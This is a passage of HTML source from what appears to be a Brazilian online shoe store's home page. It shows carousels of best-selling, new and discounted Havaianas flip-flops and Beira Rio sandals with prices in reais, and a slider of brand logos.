						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11401" data-id="11401""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749840672.jpg" alt="Chinelo Havaianas Top Surfer I - Branco/Branco" class="open-product" data-id="produto-popup" data-produto="11401" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11401" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11401"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11401">Hav Top Surfer I</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11401">Chinelo Havaianas Top Surfer I<br>Branco/Branco</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 38,49</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_566" data-id="566""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02121417_Hav-Slim_Areia-Dourada.jpg" alt="Chinelo Havaianas Slim - Areia/Dourada" class="open-product" data-id="produto-popup" data-produto="566" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="566" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="566"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="566">Hav Slim</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="566">Chinelo Havaianas Slim<br>Areia/Dourada</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 30,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12112"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12112" data-id="12112""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767811139.jpg" alt="Chinelo Havaianas Track Waves - Wild Lime" class="open-product" data-id="produto-popup" data-produto="12112" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12112" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12112"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12112">Hav Track Waves</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12112">Chinelo Havaianas Track Waves<br>Wild Lime</a>
											<div class="range_tamanhos">do 37/38 ao 45/46</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 31,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12108"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12108" data-id="12108""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810759.jpg" alt="Chinelo Havaianas Kids Ben 10 - Preto/Verde" class="open-product" data-id="produto-popup" data-produto="12108" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12108" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12108"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12108">Hav Kids Ben 10</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12108">Chinelo Havaianas Kids Ben 10<br>Preto/Verde</a>
											<div class="range_tamanhos">do 23/24 ao 23/24</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 18,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12126"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12126" data-id="12126""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1769109975.jpg" alt="Chinelo Havaianas Brasil - Marinho" class="open-product" data-id="produto-popup" data-produto="12126" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12126" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12126"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12126">Hav Brasil</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12126">Chinelo Havaianas Brasil<br>Marinho</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 37,25</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/lancamentos" class="promo-banner-box" style="background-image: url(imagens/banner-lancamentos.jpg); background-color: #b54df2; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>			
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Promoções</a>				
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11960"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11960" data-id="11960""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957118.jpg" alt="Sandália Salto Alto Beira Rio - Preto" class="open-product" data-id="produto-popup" data-produto="11960" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11960" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11960"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11960">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11960">Sandália Salto Alto Beira Rio<br>Preto</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="11961"><span>promocao</span></div>
											


											
											<i class="fa fa-heart-o lista_de_desejos heart_11961" data-id="11961""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1762957125.jpg" alt="Sandália Salto Alto Beira Rio - Café" class="open-product" data-id="produto-popup" data-produto="11961" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11961" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11961"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11961">Beira Rio R.8246-1211</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11961">Sandália Salto Alto Beira Rio<br>Café</a>
											<div class="range_tamanhos">do 35 ao 40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 64,00</div>
						<div class="current">R$ 57,69</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12118"><span>promocao</span></div>
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12118"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12118" data-id="12118""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1768844903.jpg" alt="Chinelo Havaianas Top Logo Metalic - Branco" class="open-product" data-id="produto-popup" data-produto="12118" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12118" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12118"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12118">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12118">Chinelo Havaianas Top Logo Metalic<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 34,36</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/promocoes" class="promo-banner-box" style="background-image: url(imagens/banner-promocoes.jpg); background-color: #74d64a; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>					
		</div>
	</div>
</div>				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
